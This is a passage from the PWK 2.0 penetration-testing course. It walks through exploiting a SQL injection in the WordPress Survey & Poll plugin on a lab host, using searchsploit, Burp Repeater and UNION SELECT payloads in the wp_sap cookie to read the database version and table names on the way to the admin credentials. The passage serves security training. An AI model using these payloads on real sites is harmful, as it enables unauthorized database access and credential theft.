Apache Libcloud Digital Ocean API - Local Information Ocean FTP Server 1.00 - Denial of Service Ocean12 (Multiple Products) - 'Admin\_ID' SQL Injectio Ocean12 ASP Calendar Manager 1.0 - Authentication Byp Ocean12 ASP Guestbook Manager 1.0 - Information Discl Ocean12 Calendar Manager 1.0 - Admin Form SQL Injecti Ocean12 Calendar Manager Gold -Database Disclosure Ocean12 Contact Manager Pro - SQL Injection / Cross-S Ocean12 FAQ Manager Pro - 'ID' Blind SQL Injection Ocean12 FAQ Manager Pro - 'Keyword' Cross-Site Script ...

| exploits/linux/local/38937.txt | exploits/windows/dos/893.pl | exploits/asp/webapps/32602.txt | exploits/asp/webapps/26473.txt | exploits/asp/webapps/22484.txt | exploits/php/webapps/25469.txt | exploits/php/webapps/7247.txt | exploits/php/webapps/7244.txt | exploits/php/webapps/7271.txt | exploits/asp/webapps/32601.txt

*Listing 862 - Searchsploit results for Ocean* 

Searching for just "ocean" gave us a few results, but reviewing the output shows that none are for a WordPress plugin. Let's do the same for wp-survey-and-poll and search for "survey poll".

kali@kali:~\$ **searchsploit survey poll** ------------------------------------------------------ -------------------------------

Exploit Title | Path (/usr/share/exploitdb/) ------------------------------------------------------ ------------------------------- MD-Pro 1.083.x - Survey Module 'pollID' Blind SOL Ini | exploits/php/webapps/9021.txt PHP-Nuke CMS (Survey and Poll) - SOL Injection | exploits/php/webapps/11627.txt Pre Survey Poll - 'catid' SOL Injection | exploits/asp/webapps/6119.txt WordPress Plugin Survey and Poll 1.1 - Blind SQL Inje | exploits/php/webapps/36054.txt **Wordpress Plugin Survey & Poll 1.5.7.3 - 'sss\_params'** | exploits/php/webapps/45411.txt nabopoll 1.2 - 'survey.inc.php?path' Remote File Incl | exploits/php/webapps/3315.txt ---------------------------------------------------------- ---------------------

#### *Listing 863 - Searchsploit results for survey and poll*

This search looks much more promising. The fourth and fifth result seem to be for our WordPress plugin. The fifth result, titled "Wordpress Plugin Survey & Poll 1.5.7.3", also matches the version of our plugin (1.5.7.3) that was found by WPScan. Let's inspect the exploit to see if we find anything interesting.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 750

#### *Listing 864 - Viewing the exploit*

Skimming through the exploit does not mention if further authentication is required. However, a

cookie needs to be set. Let's go to the plugin website and see if we can find any more information

729

about it. A quick Google search for "Wordpress Survey & Poll" leads us to the plugin page. Looking

through the screenshots, we find an example of what a survey would look like on a page.

Penetration Testing with Kali Linux 2.0



www.offensite-security.com

# Description

# The vulnerability allows an attacker to inject sql commands using a value of a # cookie parameter.

 $# \rho_0C$ 

... 

# Step 1. When you visit a page which has a poll or survey, a question will be # appeared for answering.

# Answer that question.

# Step 2. When you answer the question, wp\_sap will be assigned to a value. Open # a cookie manager, and change it with the **payload showed below;** 

["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@version,11#"]

# It is important that the "OR" statement must be 1=2. Because, application is # reflecting the first result of the query. When you make it 1=1, you should see a # question from firt record. Therefore OR statement must be returned False.

# Step 3. Reload the page. Open the source code of the page. Search "sss\_params". # You will see the version of DB in value of sss\_params parameter. ... 

729 (WordPress, 2020), https://wordpress.org/plugins/wp-survey-and-poll/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 751

Penetration Testing with Kali Linux 2.0

| Featured post                                                                                                    | <b>IOB BOARD</b><br><b>Administrative Management</b>                                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Template: Sticky</b>                                                                                                    | <b>Specialist (Contracts)</b><br>New York, NY, UNICEF                                                                                 |
| This is a sticky post.                                                                                                    | Under the supervision of the Contracts<br>Manager, the incumbent of this post will<br>be responsible for the planning and             |
| There are a few things to verify:<br>. The sticky post should be distinctly recognizable in some way in comparison to normal<br>posts. You can style the .sticky class if you are using the post class() function to generate                                                                                                    | execution of day to day procurement<br><b>Business Analyst</b><br>New York, NY, ICAP                                                  |
| your post classes, which is a best practice.<br>. They should show at the very top of the blog index page, even though they could be<br>several posts back chronologically.<br>. They should still show up again in their chronologically correct postion in time, but<br>without the sticky indicator.<br>. If you have a plugin or widget that lists popular posts or comments, make sure that this<br>sticky post is not always at the top of those lists unless it really is popular. | Reporting To Manager of Financial<br>Analytics and Revenue Accounting.<br>Position Title Business Analyst                             |
|                                                                                                    | <b>Manager, ServiceNow Consultant</b><br>New York, NY, KPMG<br>We are currently seeking a Manager in<br>CIO Advisory Services for our |
| This entry was posted in Uncategorized and tagged sticky, template on January 7, 2012 by<br>themedemos.Edit                                                                                                    | Management Consulting practice to join<br>us in any major US city with a KPMG<br>office                                               |
| Was this information helpful?                                                                                                    |                                                                                                    |

*Figure 319: WordPress Survey & Poll Screenshot* 

We found a similar survey on the home page of sandbox.local.

*Figure 320: WordPress Survey & Poll on Sandbox.local* 

Let's open up Burp Suite, configure the proxy settings in Firefox, and intercept the communications when we interact with the survey.

### *If you are having issues configuring Burp, go back to the Web Applications module for a quick review.*

With the page loaded and Burp configured to intercept, we will click one of the options of the survey. This will result in a request captured in Burp. We will click *Forward* in Burp to continue the page load.



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 752

Penetration Testing with Kali Linux 2.0


www.offensite-seemily.com



*Figure 321: Captured Request from Survey Response* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 753

Now when we reload the page, we notice the cookie that the exploit code mentioned was vulnerable.

*Figure 322: Captured Request with Vulnerable Cookie* 

With this cookie, we can start attempting to exploit the SQL injection vulnerability.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 754

Now that we have captured a request with the vulnerable cookie, we can use it in Burp's "Repeater" to attempt exploitation of the SQL injection. To do so, we find the request in Burp's "HTTP History" tab that contained the cookie, right click it, and select "Send to Repeater".

*Figure 323: Sending the Request to Repeater* 

Penetration Testing with Kali Linux 2.0

| 55 S.S.V<br>SCCHLA<br><u>www.offensive-security.com</u><br>Burp Project Intruder Repeater Window Help |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--|---------|--|----------|----------------------------------|--------------------------------------|------------------------------------------------|---------------------------------------------|-------------------------------------|-----------------------------|-------------------|--------|---------------|--------|
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    | Proxy<br>Dashboard<br>Target<br>Intruder                                         |  |         |  | Repeater | Sequencer<br>Comparer<br>Decoder |                                      |                                                |                                             |                                     | Project options<br>Extender |                   |        | User options  |        |
| <b>WebSockets history</b><br>Intercept<br><b>HTTP</b> history<br>Options                              |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    | Filter: Hiding CSS, image and general binary content                             |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
| #<br>$\triangle$ Host<br>Method                                                                       |                                                                                  |  |         |  |          |                                  | URL                                  |                                                |                                             |                                     |                             | Params            | Edited | <b>Status</b> | Length |
| 38                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  | /wp-content/plugins/elementor/assets |                                                |                                             |                                     |                             |                   |        | 200           | 12490  |
| 39                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  | /wp-content/plugins/elementor/assets |                                                |                                             |                                     |                             | $\checkmark$<br>√ |        | 200           | 125872 |
| 40                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  |                                      | /wp-content/plugins/elementor/assets<br>√      |                                             |                                     |                             |                   |        | 200           | 47443  |
| 41                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  |                                      | /wp-content/plugins/elementor/assets<br>✓      |                                             |                                     |                             |                   |        | 200           | 93582  |
| http://detectportal.firefox.com<br>45<br>GET                                                          |                                                                                  |  |         |  |          |                                  |                                      | /success.txt                                   |                                             |                                     |                             |                   |        | 200           | 379    |
| 51                                                                                                    | http://sandbox.local<br>POST                                                     |  |         |  |          |                                  |                                      | /wp-admin/admin-ajax.php<br>√                  |                                             |                                     |                             |                   |        | 200           | 531    |
| 53                                                                                                    | http://detectportal.firefox.com<br>GET<br>/success.txt                           |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        | 200           | 379    |
| 54                                                                                                    | http://sandbox.local<br><b>GET</b>                                               |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        | 200           | 84220  |
| 70                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  |                                      | /wp-includes/js/jquery/jquery-migrate          |                                             |                                     |                             | √                 |        | 200           | 10348  |
| 71                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  |                                      | /wp-includes/js/jquery/jquery.js?ver=          |                                             |                                     |                             | √                 |        | 200           | 97166  |
| 72                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  |                                      | /wp-includes/js/wp-embed.min.js?ver            |                                             |                                     |                             | √                 |        | 200           | 1689   |
| 73                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  |                                      | /wp-content/themes/oceanwp/assets/j            |                                             |                                     |                             |                   |        | 200           | 124594 |
| 74                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  |                                      | /wp-content/plugins/elementor/assets           |                                             |                                     |                             |                   |        | 200           | 47443  |
| 75                                                                                                    | http://sandbox.local<br>GET                                                      |  |         |  |          |                                  |                                      |                                                | /wp-includes/js/jquery/ui/core.min.js?<br>✓ |                                     |                             |                   |        | 200           | 4221   |
| ⊣                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
| Request<br>Response                                                                                   |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
| Raw                                                                                                   | Params                                                                           |  | Headers |  | Hex      |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    | GET / HTTP/1.1<br>Host: sandbox.local                                            |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    | User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                               |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
| Accept-Language: en-US, en; q=0.5                                                                     |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
| Accept-Encoding: gzip, deflate                                                                        |                                                                                  |  |         |  |          |                                  |                                      |                                                | Scan [Pro version only]                     |                                     |                             |                   |        |               |        |
| Connection: close                                                                                     |                                                                                  |  |         |  |          |                                  |                                      |                                                | Send to Intruder                            |                                     |                             | $Ctrl + I$        |        |               |        |
| Cookie: wordpress_test_cookie=WP+Cookie+check;<br>Upgrade-Insecure-Requests: 1                        |                                                                                  |  |         |  |          |                                  |                                      |                                                | Send to Repeater                            |                                     |                             | $Ctrl + R$        |        |               |        |
| Cache-Control: max-age=0                                                                              |                                                                                  |  |         |  |          |                                  |                                      |                                                | Send to Sequencer                           |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                | Send to Comparer                            |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                | Send to Decoder                             |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      | Show response in browser<br>Request in browser |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             | Engagement tools [Pro version only] |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      | Copy URL                                       |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                | Copy as curl command                        |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      | Copy to file                                   |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      | Save item                                      |                                             |                                     |                             |                   |        |               |        |
|                                                                                                    |                                                                                  |  |         |  |          |                                  |                                      |                                                |                                             |                                     |                             |                   |        |               |        |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 755

Then we click on the "Repeater" tab and view the cookie in its raw form.

#### *Figure 324: Viewing Request in Repeater*

Let's take the payload from the original exploit, place it into the cookie, and send the request to the server. The payload can be found in Listing 865.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 756

According to the exploit, the payload can be inserted into the *wp\_sap* cookie variable value. The value of the cookie variable starts after the "=" sign and must end with a semicolon.

*Figure 325: Using the Payload to Send the Request* 

The exploit code mentions that the result of the SQL injection will be placed in the *sss\_params* variable within a "script" tag. Searching for the variable in Burp should take us to the location of the output from the SQL injection.

COCULTIAN www.offensive-security.com

Burp Project Intruder Repeater Window Help Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options  $1 \times \dots$ Send  $\Big[$  Cancel  $\Big[$   $\lt |\mathbf{v}|$   $> |\mathbf{v}|$ Target: http://sandbox.local  $\mathcal{D}\left( \widehat{?}\right)$ Request **Response** Raw Params | Headers | Hex Raw Headers Hex HTML Render GET / HTTP/1.1<br>Host: sandbox.local User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Gecko/20100101 Firefox/68.0<br>Accept:<br>text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8<br>Accept:Language: en:US,en;q=0.5<br>Accept:Language: en:US,en;q=0.5<br>Concetion: close<br>Cookie: wordpress\_test\_cookie=WP+Cookie+c <!DOCTYPE html> <html class="html" lang="en-US" itemscope itemtype="http://schema.org/WebPage"> <head> <meta charset="UTF-8"><br><link rel="profile" href="http://gmpg.org/xfn/11"> <title>SandBox 6#8211; See the future, Feel the shine</title><br>smeta name="viewport" content="width=device-width, initial-scale=1"><link<br>clubs relation-prefector heref='//fonts.googleaps.com' /><br>sclink relation-prefector he <lunk rel="atternate" type="application/rss\*xml" title="sandBox<br>Feed" href="http://sandbox.local/index.php/comments/feed/" /><br>script type="text/javascript"><br>script type="text/javascript"><br>{"baseUrl":"https://\/s.w.org\/ima er=5.3"}};<br>r,n,o,j,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function<br>c(o,t){yya=,createElement("canvas"),s=p.getContext&&p.getContext("2d");function r, n, o, i, p=a. createElement("canvas"), s=p.getContext6&p.getContext("2d");function<br>
c(e,t)\var<br>
a=String.fromCharCode;s.clearRect(0,0,p.width,p.height), s.fillText(a.apply(this,e),0,0<br>
a=String.fromCharCode;s.clearRect  $\bigcirc$   $\left( \begin{array}{c} - \\ - \end{array} \right)$   $\left( \begin{array}{c} + \\ - \end{array} \right)$   $\bigcirc$   $\bigcirc$   $\bigcirc$   $\bigcirc$   $\bigcirc$  a search term 0 matches  $\bigcirc$   $\begin{array}{|c|c|c|c|c|}\n\hline\n\end{array}$  +  $\begin{array}{|c|c|c|c|}\n\hline\n\end{array}$  Type a search te. 0 matches Done 85,440 bytes | 2,281 millis

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 757

Penetration Testing with Kali Linux 2.0



We can also set Burp to "auto-scroll" to this location in the future to make exploitation easier so we don't have to scroll to find the output each time.

*Figure 326: Searching and Setting Auto-Scroll* 

In this output, we can see the version of the database in use. This shows us that the SQL injection worked!



#### <script type='text/javascript'>

#### $/*$  <! [CDATA[ $*/$

var sss\_params = {"survey\_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\ \",\\\"\\\",\\\"-webkit-lineargradient(top, rgb(255, 255, 255) 35%, rgb(204, 204, 204) 70%);-moz-linear-gradient(top, rgb(255, 255, 255) 35%, rgb(204, 204, 204) 70%);- ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204) 70%);-o-linear-gr adient(top , rgb(255, 255, 255) 35%, rgb(204, 204, 204) 70%);linear-gradient(top, rg b(255, 255, 255) 35%, rgb(204, 204, 204) 70%);\\\",\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 9 3, 93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for yo ur feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin\_url\":\"http:\\\/\\\/sandbo x.local\\\/wp-content\\\/plugins\\\/wpsurvey-and-poll\",\"admin\_url\":\"http:\\\/\\\/ sandbox.local\\\/wp-admin\\\/adminajax.php\",\"survey\_id\":\"1550849657\",\"style\":\ "modal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying t he new site?\",\"Yes\",\"No\"],[\"10.3.20-MariaDB\"]]}"};  $/$ <sup>\*</sup> $]$  > <sup>\*</sup>/ </script> 

*Listing 866 - Extracting database version via SQL injection* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 758

# Now we know that the database used by this WordPress instance is 10.3.20-MariaDB.

# *MariaDB is a fork of MySQL. It was designed to work as a plug-and-play alternative to MySQL and SQL injection exploits used for MySQL typically work for MariaDB as well.*

Now that we know the SQL injection works, we need to determine our next step. While uploading a PHP shell through MariaDB might enable us to get remote code execution on the WordPress instance, it could be very temperamental and difficult if we don't have more information about the system.

Let's start with something easier and extract the admin's username and password hash. To do this, we will need to get a list of tables, find the user's table, get a list of columns, and then finally extract the relevant information.

To get a list of table names, we need to query the *information\_schema.tables* table for the *table\_name*  column. This can be done by altering the cookie payload as shown in Listing 867.

Note that we have also removed the "ALL" from the original payload. This is to decrease the results as we don't care about duplicate values.

Penetration Testing with Kali Linux 2.0



["1650149780')) OR 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,**table\_name**,11 **FROM information\_s chema.tables**#"] 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 759

Again, the payload can by inserted into the *wp\_sap* cookie value. As before, the value of the cookie starts after the "=" sign and ends with a semicolon.

*Figure 327: Querying for All Tables*

The result includes a large list of tables, but the one that stands out to us most is *wp\_users*, since

it will most likely contain the WordPress user information.

Now that we have the table name, we can work on retrieving its column names. To do this, we query the *column\_name* column within *information\_schema.columns*, limiting the result to those where the table is *wp\_users*. This can be done by updating our payload as shown in Listing 868.

*Listing 868 - List of all columns in the wp\_users table* 

